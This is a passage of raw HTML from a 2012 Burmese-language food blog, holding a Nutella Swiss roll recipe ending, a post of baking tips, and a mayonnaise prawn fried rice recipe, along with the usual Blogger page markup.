<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ၿပ&#4142;&#4152;မ&#4157; ဂ&#4154;&#4150;&#4147;+ ပ&#4156;&#4145;ဆ&#4152; (စက&#4140;ခ&#4154;ၿပ&#4142;&#4152;သ&#4140;&#4152;)က&#4141;&#4143;အသ&#4140;အယ&#4140;&#4145;ရ&#4140;&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">&#4145;န&#4140;က&#4153;ဆ&#4150;&#4143;&#4152;မ&#4157; ဆ&#4142;+ &#4239;&#4141;&#4143;႔က&#4141;&#4143;&#4145;ရ&#4140;&#4145;မ&#4234;ၿပ&#4142;&#4152;ထည&#4153;႔&#4145;ပ&#4152;ပ&#4139;&#4171; အန&#4150;႔အတ&#4156;က&#4153; ဗန&#4142;လ&#4140;
     (လက&#4153;ဖက&#4153;ရည&#4153; ဇ&#4156;န&#4153;&#4152; ထက&#4153;၀က&#4153;)&#4153;က&#4141;&#4143;ထည&#4153;႔ၿပ&#4142;&#4152; &#4145;ရ&#4140;&#4145;မ&#4234;ပ&#4139;&#4171; </span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">၁၆၀ ဒ&#4142;ဂရ&#4142;မ&#4157;&#4140; ၁၀-၁၂မ&#4141;နစ&#4153;ဖ&#4143;တ&#4153;ရင&#4153;ရပ&#4139;ၿပ&#4142;&#4171;&nbsp;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ၿပ&#4142;&#4152;ရင&#4153; ဗန&#4153;&#4152;ထ&#4146;ကထ&#4143;တ&#4153;ၿပ&#4142;&#4152; ခဏအ&#4145;အ&#4152;ခ&#4150;ပ&#4139;&#4171; &#4145;အ&#4152;သ&#4156;&#4140;&#4152;ၿပ&#4142;ဆ&#4141;&#4143;မ&#4157; Nutella
     Chocolate Cream ထည&#4153;႔ၿပ&#4142;&#4152;လ&#4141;ပ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171; </span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဒ&#4139;ဆ&#4141;&#4143;ရင&#4153;&#4145;တ&#4140;႔ စ&#4140;&#4152;ဖ&#4141;&#4143;႔အသင&#4153;႔ၿဖစ&#4153;ပ&#4139;ၿပ&#4142;&#4171; က&#4156;&#4154;န&#4153;မက&#4145;တ&#4140;႔ &#4145;ရခ&#4146;&#4145;သတ&#4209;&#4140;ထ&#4146;က&#4141;&#4143;
     ခဏထ&#4140;&#4152;ၿပ&#4142;&#4152;မ&#4157;စ&#4140;&#4152;ရတ&#4140;က&#4141;&#4143; ပ&#4141;&#4143;သ&#4145;ဘ&#4140;က&#4154;ပ&#4139;တယ&#4153;&#4171;</span></li>
</ol>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivtDkV5xa9hREqTOlghYPiOxddr2_7SJNmuIEKW245lIhsaXl9SECyKyPO78ogWxv_sI_TC3Ku6zgd9gPMqKU3HRJ0zivJeJX_OGbWCsBq317vUG2-VvtrzGn0qASXdK3VWnLAMqVAgsce/s1600/DSCF0707e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivtDkV5xa9hREqTOlghYPiOxddr2_7SJNmuIEKW245lIhsaXl9SECyKyPO78ogWxv_sI_TC3Ku6zgd9gPMqKU3HRJ0zivJeJX_OGbWCsBq317vUG2-VvtrzGn0qASXdK3VWnLAMqVAgsce/s640/DSCF0707e.jpg" width="640" /></a></div>
<span style="font-family: Zawgyi-One;">&nbsp;</span>

<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/07/nutella-swiss-roll.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/07/nutella-swiss-roll.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-24T21:02:00+08:00'>9:02&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/6928485705763404954' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
7 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/6928485705763404954' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=6928485705763404954&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=6928485705763404954&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=6928485705763404954&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=6928485705763404954&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=6928485705763404954&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=6928485705763404954&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Baking' rel='tag'>Baking</a>,
<a href='http://www.evyfoodlover.com/search/label/Cake' rel='tag'>Cake</a>,
<a href='http://www.evyfoodlover.com/search/label/Swiss%20Roll' rel='tag'>Swiss Roll</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, July 22, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHTOucQ7lbBeT7_ugbcHl3wydyBtX3HvDv4rNqmLwYMnSmfwkFhxH7RceOaVX3_uJ66dAysNQw5XlKBdCsB5vwZKXyxcFo-1USsfoNAHtri5n52rmUWjMhECJOKNGwkqzDuVHNHse2Pi5/s400/DSCF0426e.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='3284057523036032218' itemprop='postId'/>
<a name='3284057523036032218'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.evyfoodlover.com/2012/07/baking-principle.html'>Baking Principle - က&#4141;တ&#4153;မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;ရ&#4140;မ&#4157;&#4140;သ&#4141;သင&#4153;႔တ&#4146;႔ အခ&#4154;က&#4153;က&#4145;လ&#4152;မ&#4154;&#4140;&#4152;</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3284057523036032218' itemprop='description articleBody'>
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin:0in;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:10.0pt;
 font-family:"Times New Roman";
 mso-ansi-language:#0400;
 mso-fareast-language:#0400;
 mso-bidi-language:#0400;}
</style>
<![endif]-->

<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHTOucQ7lbBeT7_ugbcHl3wydyBtX3HvDv4rNqmLwYMnSmfwkFhxH7RceOaVX3_uJ66dAysNQw5XlKBdCsB5vwZKXyxcFo-1USsfoNAHtri5n52rmUWjMhECJOKNGwkqzDuVHNHse2Pi5/s1600/DSCF0426e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="293" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaHTOucQ7lbBeT7_ugbcHl3wydyBtX3HvDv4rNqmLwYMnSmfwkFhxH7RceOaVX3_uJ66dAysNQw5XlKBdCsB5vwZKXyxcFo-1USsfoNAHtri5n52rmUWjMhECJOKNGwkqzDuVHNHse2Pi5/s400/DSCF0426e.jpg" width="400" /></a></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">က&#4156;&#4154;န&#4153;မ
စၿပ&#4142;&#4152;မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;တ&#4143;န&#4153;&#4152;က အၾက&#4141;မ&#4153;အခ&#4139;&#4145;ပ&#4139;င&#4153;&#4152;မ&#4154;&#4140;&#4152;စ&#4156;&#4140; ပ&#4154;က&#4153;ခ&#4146;႔ဖ&#4144;&#4152;ပ&#4139;တယ&#4153;&#4171;
မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;တ&#4146;႔&#4145;နရ&#4140;မ&#4157;&#4140; အပ&#4144;ခ&#4154;&#4141;န&#4153;ကစၿပ&#4142;&#4152; &#4145;မ&#4234;တ&#4146;႔နည&#4153;&#4152;စနစ&#4153;&#4145;လ&#4152;&#4145;တ&#4156;ကအစ အ&#4145;ရ&#4152;ၾက&#4142;&#4152;ပ&#4139;တယ&#4153;&#4171;
အ&#4146;ဒ&#4139;&#4145;တ&#4156;က&#4141;&#4143; &#4145;သခ&#4154;&#4140;မသ&#4141;ပ&#4146; လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;တ&#4156;ပ&#4146; ဖတ&#4153;ၿပ&#4142;&#4152;ထင&#4153;သလ&#4143;&#4141;လ&#4143;ပ&#4153;ခ&#4146;႔တ&#4146;႔ က&#4156;&#4154;န&#4153;မရ&#4146;႔မ&#4143;န&#4153;႔&#4145;တ&#4156;
ပ&#4154;က&#4153;တ&#4140;လည&#4153;&#4152; သ&#4141;ပ&#4153;&#4145;တ&#4140;႔ မထ&#4144;&#4152;ဆန&#4153;&#4152;ပ&#4139;ဘ&#4144;&#4152;&#4145;န&#4140;&#4153;&#4171; &#4145;န&#4140;က&#4153;&#4145;တ&#4140;႔ က&#4156;&#4154;န&#4153;မ Singapore မ&#4157;&#4140;ရ&#4157;&#4141;တ&#4146;႔
မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;သင&#4153;တန&#4153;&#4152;&#4145;က&#4154;&#4140;င&#4153;&#4152; (Baking Industry Training Centre &#8211; BITC) မ&#4157;&#4140;
သ&#4156;&#4140;&#4152;တက&#4153;လ&#4143;&#4141;က&#4153;&#4145;တ&#4140;႔မ&#4157; နည&#4153;&#4152;စနစ&#4153;က&#4145;လ&#4152;&#4145;တ&#4156;က&#4141;&#4143; သ&#4141;ရၿပ&#4142;&#4152; &#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;အဆင&#4153;&#4145;ၿပလ&#4140;ပ&#4139;တယ&#4153;&#4171; ခ&#4143;လည&#4153;&#4152;
က&#4156;&#4154;န&#4153;မလ&#4143;&#4141;ပ&#4146; စမ&#4153;&#4152;ၾကည&#4153;႔ခ&#4154;င&#4153;တ&#4146;႔သ&#4144;&#4145;တ&#4156; အဆင&#4153;&#4145;ၿပဖ&#4143;&#4141;႔ က&#4156;&#4154;န&#4153;မသ&#4141;တ&#4146;႔ နည&#4153;&#4152;&#4145;လ&#4152;&#4145;တ&#4156;က&#4141;&#4143;
မ&#4157;&#4154;&#4145;၀&#4145;ပ&#4152;သ&#4156;&#4140;&#4152;ပ&#4139;႔မယ&#4153;&#4171; </span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;တ&#4146;႔ &#4145;နရ&#4140;မ&#4157;&#4140;
သတ&#4141;ထ&#4140;&#4152;ရမယ&#4153;႔ အခ&#4154;က&#4153;က&#4145;လ&#4152;&#4145;တ&#4156;က&#4145;တ&#4140;႔</span></div>
<div class="MsoNormal">
<br /></div>
<ol start="1" style="margin-top: 0in;" type="1">
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">သ&#4150;&#4143;&#4152;တ&#4146;႔ Ingredients &#4145;တ&#4156;အ&#4140;&#4152;လ&#4150;&#4143;&#4152;ဟ&#4140; room
     temperature ၿဖစ&#4153;ရပ&#4139;မယ&#4153;&#4171; &#4145;ထ&#4140;ပတ&#4153;တ&#4141;&#4143;႔ ၾကက&#4153;ဥတ&#4141;&#4143;႔ဆ&#4141;&#4143;ရင&#4153;လ&#4146; &#4145;ရခ&#4146;&#4145;သတ&#4209;&#4140;ထ&#4146;က&#4145;န
     အနည&#4153;&#4152;ဆ&#4150;&#4143;&#4152;န&#4140;ရ&#4142;၀က&#4153;&#4145;လ&#4140;က&#4153; အၿပင&#4153;ထ&#4143;တ&#4153;ထ&#4140;&#4152;ၿပ&#4142;&#4152;မ&#4157; မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;ပ&#4139;&#4171;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">Oven အပ&#4144;ခ&#4154;&#4141;န&#4153;က&#4141;&#4143; မ&#4143;န&#4153;႔ဗန&#4153;&#4152;မထည&#4153;႔ခင&#4153;ကတည&#4153;&#4152;က
     ၾက&#4141;&#4147;ၿပ&#4142;&#4152;လ&#4143;&#4141;အပ&#4153;တ&#4146;႔ အပ&#4144;ခ&#4154;&#4141;န&#4153;&#4145;ပ&#4152;ရပ&#4139;မယ&#4153;&#4171;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဂ&#4154;&#4150;&#4147;က&#4141;&#4143; အၿမ&#4146;စက&#4140;စစ&#4153;ပ&#4139;&#4171; ၿဖစ&#4153;&#4239;&#4141;&#4143;င&#4153;ရင&#4153; ၂
     ခ&#4139;&#4145;လ&#4140;က&#4153;စစ&#4153;ပ&#4139;&#4171;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">ဂ&#4154;&#4150;&#4147;&#4145;မ&#4234;တ&#4146;႔&#4145;နရ&#4140;မ&#4157;&#4140; လက&#4153;န&#4146;႔ပ&#4146;&#4145;မ&#4234;ပ&#4139;&#4171; တအ&#4140;&#4152;ၾက&#4142;&#4152;
     အတင&#4153;&#4152;မ&#4145;မ&#4234;ရပ&#4139;ဘ&#4144;&#4152;&#4170; စက&#4153;က&#4141;&#4143;သ&#4150;&#4143;&#4152;မယ&#4153;ဆ&#4141;&#4143;ရင&#4153;လည&#4153;&#4152; &#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;က&#4141;&#4143; ၿဖည&#4153;&#4152;ၿဖည&#4153;&#4152;&#4145;လ&#4152; လည&#4153;တ&#4146;႔
     speed (လက&#4153;န&#4146;႔&#4145;မ&#4234;သ&#4145;လ&#4140;က&#4153;&#4145;&#4239;&#4157;&#4152;တ&#4146;႔ speed) က&#4141;&#4143;ထ&#4140;&#4152;&#4145;ပ&#4152;ပ&#4139;&#4171;</span></li>
<li class="MsoNormal" style="mso-list: l0 level1 lfo1; tab-stops: list .5in;"><span style="font-family: Zawgyi-One;">Recipe မ&#4157;&#4140;&#4239;&#4141;&#4143;႔ စသၿဖင&#4153;႔ အရည&#4153;&#4145;တ&#4156;က&#4141;&#4143;
     အသ&#4150;&#4143;&#4152;ၿပ&#4147;ဖ&#4143;&#4141;႔လ&#4143;&#4141;လ&#4140;ရင&#4153; ဂ&#4154;&#4150;&#4147;&#4145;မ&#4234;တ&#4146;႔ အဆင&#4153;႔မ&#4157;&#4140; ထည&#4153;႔&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171; အၿမ&#4146;တမ&#4153;&#4152; ဂ&#4154;&#4150;&#4147;န&#4146;႔
     စၿပ&#4142;&#4152; ဂ&#4154;&#4150;&#4147;န&#4146;႔ အဆ&#4150;&#4143;&#4152;သတ&#4153;ပ&#4139;&#4171; ဆ&#4141;&#4143;လ&#4141;&#4143;တ&#4140;က ဂ&#4154;&#4150;&#4147;က&#4141;&#4143; ၃ ပ&#4150;&#4143;ပ&#4150;&#4143;&#4170; &#4239;&#4141;&#4143;႔က&#4141;&#4143; ၂ ပ&#4150;&#4143;ပ&#4150;&#4143;&#4171;
     ဂ&#4154;&#4150;&#4147;အရင&#4153;ထည&#4153;႔&#4145;မ&#4234;&#4170; &#4239;&#4141;&#4143;႔ထည&#4153;႔&#4170; ဂ&#4154;&#4150;&#4147;ၿပန&#4153;ထည&#4153;႔&#4170; &#4239;&#4141;&#4143;႔ထပ&#4153;ထည&#4153;႔ ၿပ&#4142;&#4152; &#4145;န&#4140;က&#4153;ဆ&#4150;&#4143;&#4152;မ&#4157;&#4140;
     က&#4154;န&#4153;တ&#4146;႔ဂ&#4154;&#4150;&#4147;က&#4141;&#4143; ထည&#4153;႔&#4145;မ&#4234;&#4145;ပ&#4152;ဖ&#4143;&#4141;႔&#4145;ၿပ&#4140;တ&#4140;ပ&#4139;&#4171; </span></li>
</ol>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Zawgyi-One;">ဒ&#4142;နည&#4153;&#4152;&#4145;လ&#4152;&#4145;တ&#4156;က&#4141;&#4143;
လ&#4143;&#4141;က&#4153;န&#4140;ၿပ&#4142;&#4152; မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;မယ&#4153;ဆ&#4141;&#4143;ရင&#4153;&#4145;တ&#4140;႔ အပ&#4154;က&#4153;အစ&#4142;&#4152;န&#4146;သ&#4156;&#4140;&#4152;မယ&#4153;လ&#4143;&#4141;႔ က&#4156;&#4154;န&#4153;မထင&#4153;ပ&#4139;တယ&#4153;&#4171;</span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/07/baking-principle.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/07/baking-principle.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-22T21:45:00+08:00'>9:45&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/3284057523036032218' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
12 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/3284057523036032218' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=3284057523036032218&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=3284057523036032218&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=3284057523036032218&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=3284057523036032218&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=3284057523036032218&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=3284057523036032218&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Baking%20Principle' rel='tag'>Baking Principle</a>,
<a href='http://www.evyfoodlover.com/search/label/%E1%80%97%E1%80%9F%E1%80%AF%E1%80%9E%E1%80%AF%E1%80%90' rel='tag'>ဗဟ&#4143;သ&#4143;တ</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, July 20, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgvGVdRRwO5ldaJW8EsyiE-BAQkUVeBTCgoU0CsU1yOHy-uz19xiOxxHfXeKYk5QN02Bk3g1JePSpHQiVOzTl5BwgXOnAU_L2FGc6uX6EUqJkhWEp789rCUCWq910eYAvum5ZC57yFuruE/s640/DSCF0891e.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='6621073842259618490' itemprop='postId'/>
<a name='6621073842259618490'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.evyfoodlover.com/2012/07/mayonnaise-prawn.html'>ပ&#4143;ဇ&#4156;န&#4153;ဆ&#4142;ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;န&#4146;႔ Mayonnaise Prawn</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6621073842259618490' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgvGVdRRwO5ldaJW8EsyiE-BAQkUVeBTCgoU0CsU1yOHy-uz19xiOxxHfXeKYk5QN02Bk3g1JePSpHQiVOzTl5BwgXOnAU_L2FGc6uX6EUqJkhWEp789rCUCWq910eYAvum5ZC57yFuruE/s640/DSCF0891e.jpg" width="640" /></a></div>
ည&#4145;နစ&#4140; ပ&#4143;ဇ&#4156;န&#4153;ဆ&#4142; ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;န&#4146;႔ Mayonnaise Prawn ပ&#4139;&#4171; ထမင&#4153;&#4152;&#4145;ၾက&#4140;&#4153;က ရ&#4141;&#4143;&#4152;ရ&#4141;&#4143;&#4152;&#4145;လ&#4152;ပ&#4139;ဘ&#4146;&#4145;န&#4140;&#4153;&#4171; ဆ&#4142;ထမင&#4153;&#4152;စ&#4140;&#4152;ဇ&#4156;န&#4153;&#4152; ၁ ဇ&#4156;န&#4153;&#4152;က&#4141;&#4143;ထည&#4153;႔ အသ&#4142;&#4152;အရ&#4156;က&#4153; (ပ&#4146;သ&#4142;&#4152;&#4170; &#4145;ၿပ&#4140;င&#4153;&#4152;ဖ&#4144;&#4152;&#4170; မ&#4143;န&#4153;လ&#4140;ဥန&#4142;) လက&#4153;တစ&#4153;ဆ&#4143;ပ&#4153;စ&#4140;က&#4141;&#4143;ထည&#4153;႔ ၿပ&#4142;&#4152; ၁ မ&#4141;နစ&#4153;ခန&#4153;႔&#4145;ၾက&#4140;&#4153;ပ&#4139;&#4171; ၿပ&#4142;&#4152;ရင&#4153; ပ&#4143;ဇ&#4156;န&#4153;ဆ&#4142;&#4145;လ&#4152;&#4145;တ&#4156;က&#4141;&#4143;ထည&#4153;႔&#4145;မ&#4234; ထမင&#4153;&#4152; တရ&#4143;ပ&#4153;ပန&#4153;&#4152;ကန&#4153;လ&#4150;&#4143;&#4152;တစ&#4153;လ&#4150;&#4143;&#4152;က&#4141;&#4143;လည&#4153;&#4152; ထည&#4153;႔&#4145;မ&#4234;ပ&#4139;&#4171; ဆ&#4140;&#4152;&#4170; အခ&#4154;&#4141;&#4147;မ&#4157;&#4147;န&#4153;႔ နည&#4153;&#4152;နည&#4153;&#4152;ထည&#4153;႔ၿပ&#4142;&#4152; ၂ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;&#4145;နရင&#4153; မ&#4142;&#4152;&#4145;ပၚမ&#4157;ခ&#4154;ၿပ&#4142;&#4152; သ&#4150;&#4147;&#4152;&#4145;ဆ&#4140;င&#4153;လ&#4143;&#4141;႔ရပ&#4139;ၿပ&#4142;&#4171;<br />
<br />
Mayonnaise Prawn က&#4145;တ&#4140;႔ အရင&#4153;တ&#4143;န&#4153;&#4152;ကနည&#4153;&#4152;အတ&#4141;&#4143;င&#4153;&#4152;ပ&#4146;&#4171;<a href="http://evy-foodlover.blogspot.sg/2011/06/mayonnaise-prawns.html"> ဒ&#4142;ထ&#4146;မ&#4157;&#4140;ပ&#4146; </a>ၾကည&#4153;႔လ&#4143;&#4141;က&#4153;ပ&#4139;&#4145;န&#4140;&#4153; &#4171; အ&#4140;&#4152;လ&#4150;&#4143;&#4152;ပ&#4146; &#4145;ပ&#4154;&#4140;&#4153;ရ&#4234;င&#4153;&#4145;သ&#4140; weekend ၿဖစ&#4153;ၾကပ&#4139;&#4145;စ :-)
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/07/mayonnaise-prawn.html' itemprop='url'/>
